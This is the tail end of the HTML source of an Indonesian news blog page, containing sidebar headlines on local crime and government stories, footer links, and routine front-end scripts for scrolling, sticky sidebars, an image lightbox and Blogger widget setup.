<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEjmjMP6SymxSYHAudRk79SPJILBx0cGZrYsWIPjE18olXqZHPT700r_Ew_r9u2IY7onpBj3ksUOEfM81AL9NywHsAuOCvobo2rRpuubFbfV62c7UIA_pmxzsJt6cUyK7OXFH0BInp4w156xxGPqL0BzCs_sAUHNL04i4OKDoBvPiqAevnsPgRAf_gZf-c0=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.investigasinews.co/2025/12/polsek-padang-tualang-ungkap-kasus.html'>Polsek Padang Tualang Ungkap Kasus Curat Sepeda Motor, Dua Pelaku Dibekuk</a></div>
<div class='item-snippet'>            Foto: Polsek Padang Tualang Ungkap Kasus Curat Sepeda Motor, Dua Pelaku Dibekuk.&#160; INVESTIGASINEWS.CO LANGKAT  &#8211; Unit Reserse Kri...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.investigasinews.co/2025/12/hipmmatim-ende-ultimatum-bupati.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEh86CYynJjJ-SLQvm5P5MPqz4AHxu2MXgmOm_ETzWSi2RqZVa-Tq09gbqwm3Bpbngc43AB8QRxcWcoUwetWHTHCXl4UA71RFY5rWacpsqe33tYeGeHnyDyp-Q3hRzkya_5VYSLy8nJzpQzFBccDDT5w7nJ3phTByo2EvsRwT2Fse9W5ebvN0WStf6I5-KE=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.investigasinews.co/2025/12/hipmmatim-ende-ultimatum-bupati.html'>HIPMMATIM Ende Ultimatum Bupati Manggarai Timur: Hadir di Kemah Ilmiah atau Mahasiswa Datangi Kantor Bupati</a></div>
<div class='item-snippet'>            Foto: HIPMMATIM Ende Ultimatum Bupati Manggarai Timur: Hadir di Kemah Ilmiah atau Mahasiswa Datangi Kantor Bupati.&#160; INVESTIGASIN...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.investigasinews.co/2025/12/resbob-dibekuk-polda-jabar-sunda.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEh5EM5_hW0XZa18Hyp3XO1Y4VKF7qHqVQ3oP4EM6ngc8qCfCRAHsx582S453oDEY72lQU0LleRKOrOr4UDXjl1YY5gM5vFCKj3vJCB-emupWQXVSLQLDogkNSi0AcKyo8H35JjaSU8x5j9kp97xkTHE5NjdbkfAJtGubnZEE8_MXtlwYrgl0yt5E6_1Kf0=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.investigasinews.co/2025/12/resbob-dibekuk-polda-jabar-sunda.html'>Resbob Dibekuk Polda Jabar, Sunda Ngahiji Minta Hukum Ditegakkan</a></div>
<div class='item-snippet'>            Foto : Resbob tersangka ujaran kebencian Suku Sunda saat ditangkap Polisi di Kota Semarang. INVESTIGASINEWS.CO  Jawa Barat -&#160; Al...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.investigasinews.co/2025/12/bapenda-labuhanbatu-beri-penghargaan.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEguS2nt8FtxjK7jo5-MXcM1LYvtYhQCE51J2YRu0cD_20TlNPeSfefSwm7BF3J9zAGS9P2fNbliQr3AGjv8weGmoLW3tsvu_YSD09jNifSFkst-RmNynlpub44jBQ0ABpcggvLFJAMKhHwKgQ_o_U_TiHdYckNbCZfQSU29YRhOCuWUkUgwmrF9LzZER4o=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.investigasinews.co/2025/12/bapenda-labuhanbatu-beri-penghargaan.html'>BAPENDA Labuhanbatu Beri Penghargaan Pencapaian PBB-P2 Terbaik</a></div>
<div class='item-snippet'>            Foto:&#160;BAPENDA Labuhanbatu Beri Penghargaan Pencapaian PBB-P2 Terbaik.&#160;  INVESTIGASINEWS.CO LABUHANBATU - P emerintah Kabupaten L...</div>
</div>
<div style='clear: both;'></div>
</li>
<div class='popular-lengkap'><a href='/p/mostpopular.html'>selengkapnya</a></div>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar-item section' id='sidebar-item'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Berita Terbaru</h2>
<div class='widget-content'>
<h2 class="title" style="display: block;">
<span>Berita Terbaru</span></h2>
<div id="recentpostsae"></div>
<div id="recentpostnavfeed"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Iklan di halaman posting</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
</aside>
</div>
</div>
<div class='clear'></div>
<footer itemprop='mainEntity' itemscope='itemscope' itemtype='https://schema.org/WPFooter'>
<div id='footer-wrapper'>
<div class='footer1 section' id='footer1'><div class='widget Image' data-version='1' id='Image1'>
<h2>detikcoy</h2>
<div class='widget-content'>
<a href='/'>
<img alt='detikcoy' height='176' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhgNcatzdSNMw15CzOrVZL_jtIKmQATzzVAYtg3GtPYbpqr13w9EQPkGHdAGCPm2EJxQyVLo1j-WgiGa6AqPjbn5Y-IqD01rwREGHTLsgBX9JIAj5R5Md_hfZout3rzhAFgfwcHEU6BUYHlWOPOOu-qecpMW5neTb_6mq9KebKCtc59nVMfjmLSzydU=s1080' title='detikcoy' width='1080'/>
</a>
<br/>
<span class='caption'>detikcoy</span>
</div>
<div class='clear'></div>
</div></div>
<div class='footer2 section' id='footer2'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div id="bottom-social">
    <ul>
     <li><a href="#" class="facebook"><i class="fa fa-facebook"></i></a></li>
     <li><a href="#" class="twitter"><i class="fa fa-twitter"></i></a></li>
     <li><a href="#" class="instagram"><i class="fa fa-instagram"></i></a></li>
     <li><a href="#" class="gplus"><i class="fa fa-google-plus"></i></a></li>
     <li><a href="#" class="pinterest"><i class="fa fa-pinterest"></i></a></li>
<li><a class="rss" target="_blank" href="/feeds/posts/default?alt=rss"><i class="fa fa-rss"></i></a></li>
    </ul>
   </div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='copyright'>
<div class='bottom-link section' id='bottom-link'><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Link Bawah</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.investigasinews.co/p/pemimpin-umum-dwi-purwanto-pemimpin.html'>Redaksi</a></li>
<li><a href='http://www.investigasinews.co/p/blog-page.html'>Pedoman</a></li>
<li><a href='https://www.investigasinews.co/p/sop.html'>SOP</a></li>
<li><a href='https://www.investigasinews.co/2022/09/kode-etik-jurnalistik.html'>Kode Etik Jurnalistik</a></li>
<li><a href='https://www.investigasinews.co/p/kode-etik-wartawan.html'>Kode Etik Internal</a></li>
<li><a href='https://www.investigasinews.co/2022/09/info-iklan.html'>Info Iklan</a></li>
<li><a href='https://www.investigasinews.co/2022/09/kontak-redaksi.html'>Kontak</a></li>
<li><a href='https://www.investigasinews.co/p/visi-misi.html'>Visi Misi Perusahaan</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='copyright'>Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='/'>Investigasinews.co</a></div>
</div>
</footer>
<div class='multitab-section'>
<ul class='multitab-widget multitab-widget-content-tabs-id'>
<li class='multitab-tab'><a href='#multicolumn-widget-id1'>7 Hari</a></li>
<li class='multitab-tab'><a href='#multicolumn-widget-id2'>30 hari</a></li>
<li class='multitab-tab'><a href='#multicolumn-widget-id3'>Semua</a></li>
</ul>
<div class='multitab-widget-content multitab-widget-content-widget-id' id='multicolumn-widget-id1'>
<div class='mostpopularpage section' id='mostpopularpage1'><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
</div></div>
</div>
<div class='multitab-widget-content multitab-widget-content-widget-id' id='multicolumn-widget-id2'>
<div class='mostpopularpage section' id='mostpopularpage2'><div class='widget PopularPosts' data-version='1' id='PopularPosts4'>
</div></div>
</div>
<div class='multitab-widget-content multitab-widget-content-widget-id' id='multicolumn-widget-id3'>
<div class='mostpopularpage section' id='mostpopularpage3'><div class='widget PopularPosts' data-version='1' id='PopularPosts5'>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
function Scroller(t){this.options=t,this.button=null,this.stop=!1}Scroller.prototype.constructor=Scroller,Scroller.prototype.createButton=function(){this.button=document.createElement("button"),this.button.classList.add("scroll-button"),this.button.classList.add("scroll-button--hidden"),this.button.textContent="TOP",document.body.appendChild(this.button)},Scroller.prototype.init=function(){this.createButton(),this.checkPosition(),this.click(),this.stopListener()},Scroller.prototype.scroll=function(){return 0==this.options.animate||"false"==this.options.animate?void this.scrollNoAnimate():"normal"==this.options.animate?void this.scrollAnimate():"linear"==this.options.animate?void this.scrollAnimateLinear():void 0},Scroller.prototype.scrollNoAnimate=function(){document.body.scrollTop=0,document.documentElement.scrollTop=0},Scroller.prototype.scrollAnimate=function(){this.scrollTop()>0&&0==this.stop&&setTimeout(function(){this.scrollAnimate(),window.scrollBy(0,-Math.abs(this.scrollTop())/this.options.normal.steps)}.bind(this),this.options.normal.ms)},Scroller.prototype.scrollAnimateLinear=function(){this.scrollTop()>0&&0==this.stop&&setTimeout(function(){this.scrollAnimateLinear(),window.scrollBy(0,-Math.abs(this.options.linear.px))}.bind(this),this.options.linear.ms)},Scroller.prototype.click=function(){this.button.addEventListener("click",function(t){t.stopPropagation(),this.scroll()}.bind(this),!1),this.button.addEventListener("dblclick",function(t){t.stopPropagation(),this.scrollNoAnimate()}.bind(this),!1)},Scroller.prototype.hide=function(){this.button.classList.add("scroll-button--hidden")},Scroller.prototype.show=function(){this.button.classList.remove("scroll-button--hidden")},Scroller.prototype.checkPosition=function(){window.addEventListener("scroll",function(t){this.scrollTop()>this.options.showButtonAfter?this.show():this.hide()}.bind(this),!1)},Scroller.prototype.stopListener=function(){var t=this.scrollTop();window.addEventListener("scroll",function(o){this.scrollTop()>t&&this.stopTimeout(200),t=this.scrollTop()}.bind(this,t),!1),window.addEventListener("wheel",function(t){t.deltaY>0&&this.stopTimeout(200)}.bind(this),!1)},Scroller.prototype.stopTimeout=function(t){this.stop=!0,setTimeout(function(){this.stop=!1,console.log(this.stop)}.bind(this),t)},Scroller.prototype.scrollTop=function(){var t=document.documentElement.scrollTop||document.body.scrollTop;return t};var options={showButtonAfter:200,animate:"normal",normal:{steps:15,ms:1e3/60},linear:{px:80,ms:1e3/60}},scroll=new Scroller(options);scroll.init();
$(function(){if($("#titlesticky").length){var o=$("#titlesticky"),t=$("#titlesticky").offset().top,i=$("#titlesticky").height();$(window).scroll(function(){var s=$("#Blog1").offset().top-i-70,f=$(window).scrollTop();if(f>t?o.css({position:"fixed",top:44}):o.css("position","static"),f>s){var n=s-f;o.css({top:n})}})}});
$(function(){if($("#left-sticky").length){var o=$("#left-sticky"),t=$("#left-sticky").offset().top,i=$("#left-sticky").height();$(window).scroll(function(){var s=$("#Blog1").offset().top-i-70,f=$(window).scrollTop();if(f>t?o.css({position:"fixed",top:44}):o.css("position","static"),f>s){var n=s-f;o.css({top:n})}})}});
$(function(){if($("#sidebar-fokus").length){var o=$("#sidebar-fokus"),t=$("#sidebar-fokus").offset().top,i=$("#sidebar-fokus").height();$(window).scroll(function(){var s=$("#Blog1").offset().top-i-70,f=$(window).scrollTop();if(f>t?o.css({position:"fixed",top:44}):o.css("position","static"),f>s){var n=s-f;o.css({top:n})}})}});
$(function(){if($("#sidebar-item").length){var o=$("#sidebar-item"),t=$("#sidebar-item").offset().top,i=$("#sidebar-item").height();$(window).scroll(function(){var s=$(".inshare").offset().top-i-70,f=$(window).scrollTop();if(f>t?o.css({position:"fixed",top:44}):o.css("position","static"),f>s){var n=s-f;o.css({top:n})}})}});
function resizeThumb(el,from,to){$(el).each(function(){$(this).attr({'src':$(this).attr('src').replace('/s'+from+'-c/','/s'+to+'-c/'),'width':to,'height':to})})}
$(function(){resizeThumb('.related-thumb','72','180')})
$(document.body).append('<div id="page-loader"><div class="page-loader"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjy430ymPH2m5mHZpB2e0jkqTrazKjTcYJoA-ax6mfjPXV8Mm5TJRsRnfPY6EHrSHuwXSVBPVz3exED7REQcyA5wzXtEPfZtkOaQYPKyvsKLWXgz5omCsfe1cA6S9nCRSMKvvKfNPBVM2vO/s1600/stopwatch.gif" style="width: 200px;"/></div></div>');
$(window).on("beforeunload", function() {
$('#page-loader').fadeIn(100).delay(9000).fadeOut(100);});
$(function(){$('#controltab1').click(function(){var divID=$(this).attr('href');$('html,body').animate({scrollTop:$(divID).offset().top},{duration:'slow',easing:'swing'})})});$(function(){$('#controltab2').click(function(){var divID=$(this).attr('href');$('html,body').animate({scrollTop:$(divID).offset().top},{duration:'slow',easing:'swing'})})});
var uri=window.location.toString();if(uri.indexOf("%3D","%3D")>0){var clean_uri=uri.substring(0,uri.indexOf("%3D"));window.history.replaceState({},document.title,clean_uri)}
var uri=window.location.toString();if(uri.indexOf("%3D%3D","%3D%3D")>0){var clean_uri=uri.substring(0,uri.indexOf("%3D%3D"));window.history.replaceState({},document.title,clean_uri)}
var uri=window.location.toString();if(uri.indexOf("&m=1","&m=1")>0){var clean_uri=uri.substring(0,uri.indexOf("&m=1"));window.history.replaceState({},document.title,clean_uri)}
var uri=window.location.toString();if(uri.indexOf("?m=1","?m=1")>0){var clean_uri=uri.substring(0,uri.indexOf("?m=1"));window.history.replaceState({},document.title,clean_uri)}
function replaceText(){if(!document.getElementById){return}
bodyText=document.getElementById("Blog1");theText=bodyText.innerHTML;theText=theText.replace(/default/gi,"mqdefault");bodyText.innerHTML=theText}replaceText()
jQuery(document).ready(function($){ $(".multitab-widget-content-widget-id").hide(); $("ul.multitab-widget-content-tabs-id li:first a").addClass("multitab-widget-current").show(); $(".multitab-widget-content-widget-id:first").show(); $("ul.multitab-widget-content-tabs-id li a").click(function() { $("ul.multitab-widget-content-tabs-id li a").removeClass("multitab-widget-current a"); $(this).addClass("multitab-widget-current"); $(".multitab-widget-content-widget-id").hide(); var activeTab = $(this).attr("href"); $(activeTab).fadeIn(); return false; }); });
//]]>
</script>
<script type='text/javascript'>
$(".entry-content img").parents("a").on("click",function(a){a.preventDefault();a.stopPropagation();return $(this).lighter()});
(function(){var g,h,e,f=function(b,a){return function(){return b.apply(a,arguments)}};g=jQuery;h=(function(){function a(){}a.transitions={webkitTransition:"webkitTransitionEnd",mozTransition:"mozTransitionEnd",oTransition:"oTransitionEnd",transition:"transitionend"};a.transition=function(k){var c,l,d,b;c=k[0];b=this.transitions;for(d in b){l=b[d];if(c.style[d]!=null){return l}}};a.execute=function(d,b){var c;c=this.transition(d);if(c!=null){return d.one(c,b)}else{return b()}};return a})();e=(function(){a.settings={padding:40,dimensions:{width:960,height:540},template:"<div class='lighter fade'>\n  <div class='lighter-container'>\n    <span class='lighter-content'></span>\n    <a class='lighter-close'>&#215;</a>\n    <a class='lighter-prev'>&#8249;</a>\n    <a class='lighter-next'>&#8250;</a>\n  </div>\n  <div class='lighter-overlay'></div>\n</div>"};a.lighter=function(c,d){var b;if(d==null){d={}}b=c.data("_lighter");if(!b){b=new a(c,d);c.data("_lighter",b)}return b};a.prototype.$=function(b){return this.$lighter.find(b)};function a(c,b){if(b==null){b={}}this.show=f(this.show,this);this.hide=f(this.hide,this);this.toggle=f(this.toggle,this);this.keyup=f(this.keyup,this);this.align=f(this.align,this);this.resize=f(this.resize,this);this.process=f(this.process,this);this.href=f(this.href,this);this.type=f(this.type,this);this.image=f(this.image,this);this.prev=f(this.prev,this);this.next=f(this.next,this);this.close=f(this.close,this);this.$=f(this.$,this);this.$el=c;if((this.$el.data("width")!=null)&&(this.$el.data("height")!=null)){if(b.dimensions==null){b.dimensions={width:this.$el.data("width"),height:this.$el.data("height")}}}this.settings=g.extend({},a.settings,b);this.$lighter=g(this.settings.template);this.$overlay=this.$(".lighter-overlay");this.$content=this.$(".lighter-content");this.$container=this.$(".lighter-container");this.$close=this.$(".lighter-close");this.$prev=this.$(".lighter-prev");this.$next=this.$(".lighter-next");this.$body=this.$(".lighter-body");this.width=this.settings.dimensions.width;this.height=this.settings.dimensions.height;this.align();this.process()}a.prototype.close=function(b){if(b!=null){b.preventDefault()}if(b!=null){b.stopPropagation()}return this.hide()};a.prototype.next=function(b){if(b!=null){b.preventDefault()}return b!=null?b.stopPropagation():void 0};a.prototype.prev=function(){if(typeof event!=="undefined"&&event!==null){event.preventDefault()}return typeof event!=="undefined"&&event!==null?event.stopPropagation():void 0};a.prototype.image=function(b){return b.match(/\.(jpeg|jpg|jpe|gif|png|bmp)$/i)};a.prototype.type=function(b){if(b==null){b=this.href()}return this.settings.type||(this.image(b)?"image":void 0)};a.prototype.href=function(){return this.$el.attr("href")};a.prototype.process=function(){var j,c,d,b=this;d=this.type(j=this.href());this.$content.html((function(){switch(d){case"image":return g("<img/>").attr({src:j});default:return g(j)}})());switch(d){case"image":c=new Image();c.src=j;return c.onload=function(){return b.resize(c.width,c.height)}}};a.prototype.resize=function(b,c){this.width=b;this.height=c;return this.align()};a.prototype.align=function(){var d,b,c;b=Math.max((d=this.height)/(g(window).height()-this.settings.padding),(c=this.width)/(g(window).width()-this.settings.padding));if(b>1){d=Math.round(d/b)}if(b>1){c=Math.round(c/b)}return this.$container.css({height:d,width:c,margin:"-"+(d/2)+"px -"+(c/2)+"px"})};a.prototype.keyup=function(b){if(b.target.form!=null){return}if(b.which===27){this.close()}if(b.which===37){this.prev()}if(b.which===39){return this.next()}};a.prototype.toggle=function(b){if(b==null){b="on"}g(window)[b]("resize",this.align);g(document)[b]("keyup",this.keyup);this.$overlay[b]("click",this.close);this.$close[b]("click",this.close);this.$next[b]("click",this.next);return this.$prev[b]("click",this.prev)};a.prototype.hide=function(){var d,b,c=this;d=function(){return c.toggle("off")};b=function(){return c.$lighter.remove()};d();this.$lighter.removeClass("fade");this.$lighter.position();this.$lighter.addClass("fade");return h.execute(this.$container,b)};a.prototype.show=function(){var d,b,c=this;b=function(){return c.toggle("on")};d=function(){return g(document.body).append(c.$lighter)};d();this.$lighter.addClass("fade");this.$lighter.position();this.$lighter.removeClass("fade");return h.execute(this.$container,b)};return a})();g.fn.extend({lighter:function(a){if(a==null){a={}}return this.each(function(){var b,c,d;b=g(this);d=g.extend({},g.fn.lighter.defaults,typeof a==="object"&&a);c=typeof a==="string"?a:a.action;if(c==null){c="show"}return e.lighter(b,d)[c]()})}})}).call(this);
</script>
<!-- </body> -->
<!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5os0fIz0VWtnjNjUeW8ONahxBdXA:1766636038362';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6932991585113855922','//www.investigasinews.co/2021/07/kapolres-langkat-akbp-danu-pamungkas.html','6932991585113855922');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6932991585113855922', 'title': 'Investigasinews.co', 'url': 'https://www.investigasinews.co/2021/07/kapolres-langkat-akbp-danu-pamungkas.html', 'canonicalUrl': 'https://www.investigasinews.co/2021/07/kapolres-langkat-akbp-danu-pamungkas.html', 'homepageUrl': 'https://www.investigasinews.co/', 'searchUrl': 'https://www.investigasinews.co/search', 'canonicalHomepageUrl': 'https://www.investigasinews.co/', 'blogspotFaviconUrl': 'https://www.investigasinews.co/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Investigasinews.co - Atom\x22 href\x3d\x22https://www.investigasinews.co/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Investigasinews.co - RSS\x22 href\x3d\x22https://www.investigasinews.co/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Investigasinews.co - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6932991585113855922/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Investigasinews.co - Atom\x22 href\x3d\x22https://www.investigasinews.co/feeds/4278089943857933744/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '4278089943857933744', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaMrPghWRBz-jlOcYOW1a3s7H5Y_kPWiLWd4jiM57In7fFQ3biIcTJs_L3tHiFup1aX5Up0OLA4KWl9hyR3P6qZQrgRlpXIauJa3GsnlSSybNpUWBmMrSYsRh_XeycYEj3_osn7JSNTyA/s72-c/1625840447985146-0.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaMrPghWRBz-jlOcYOW1a3s7H5Y_kPWiLWd4jiM57In7fFQ3biIcTJs_L3tHiFup1aX5Up0OLA4KWl9hyR3P6qZQrgRlpXIauJa3GsnlSSybNpUWBmMrSYsRh_XeycYEj3_osn7JSNTyA/s1600/1625840447985146-0.png', 'pageName': 'Kapolres Langkat, AKBP Danu Pamungkas Totok, SH, MH, Gelar Silaturahmi dengan DPC KWRI Langkat', 'pageTitle': 'Investigasinews.co: Kapolres Langkat, AKBP Danu Pamungkas Totok, SH, MH, Gelar Silaturahmi dengan DPC KWRI Langkat'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Kapolres Langkat, AKBP Danu Pamungkas Totok, SH, MH, Gelar Silaturahmi dengan DPC KWRI Langkat', 'description': '            Kapolres Langkat AKBP Danu Pamungkas Totok SH, MH bersama Ketua DPC KWRI Langkat, Reny Triana Ritonga. INVESTIGASINEWS.CO\xa0 LANGK...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaMrPghWRBz-jlOcYOW1a3s7H5Y_kPWiLWd4jiM57In7fFQ3biIcTJs_L3tHiFup1aX5Up0OLA4KWl9hyR3P6qZQrgRlpXIauJa3GsnlSSybNpUWBmMrSYsRh_XeycYEj3_osn7JSNTyA/s1600/1625840447985146-0.png', 'url': 'https://www.investigasinews.co/2021/07/kapolres-langkat-akbp-danu-pamungkas.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4278089943857933744}}]);
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label20', 'side-menu', document.getElementById('Label20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList7', 'top-link-seluler', document.getElementById('LinkList7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image30', 'top-link-seluler', document.getElementById('Image30'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'top-ads', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-link', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'top-script', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'top-widget', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'top-widget', document.getElementById('HTML85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML80', 'featleft', document.getElementById('HTML80'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image23', 'featleft', document.getElementById('Image23'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'featleft', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'featleft', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML50', 'featright', document.getElementById('HTML50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts6', 'featright', document.getElementById('PopularPosts6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML60', 'featright', document.getElementById('HTML60'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image24', 'featright', document.getElementById('Image24'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image34', 'featright', document.getElementById('Image34'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'featright', document.getElementById('Image11'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image41', 'left-top', document.getElementById('Image41'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image28', 'left-top', document.getElementById('Image28'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'left-ads', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'left-ads', document.getElementById('Image21'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'left-ads', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'left-sticky', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'left-sticky', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'left-sticky', document.getElementById('Image10'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image15', 'left-sticky', document.getElementById('Image15'), {'resize': false}, 'displayModeFull'));
